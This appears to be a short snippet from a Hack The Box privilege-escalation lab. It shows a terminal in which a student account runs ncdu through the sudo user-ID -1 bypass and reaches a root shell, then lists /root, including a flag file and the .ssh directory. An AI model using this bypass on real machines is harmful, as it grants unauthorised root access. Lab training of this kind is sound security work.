 htb-student@ubuntu:~$ sudo -u#-1 /bin/ncdu
# ls -la /root
total 44
drwx------  5 root root 4096 Jun 14  2023 .
drwxr-xr-x 20 root root 4096 Oct  6  2021 ..
lrwxrwxrwx  1 root root    9 Jun 14  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Oct  7  2021 .cache
-rw-r--r--  1 root root   25 Jun  7  2023 flag.txt
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwxr-xr-x  3 root root 4096 Oct  6  2021 snap
drwx------  2 root root 4096 Oct  6  2021 .ssh
-rw-------  1 root root 8295 Jun  7  2023 .viminfo
#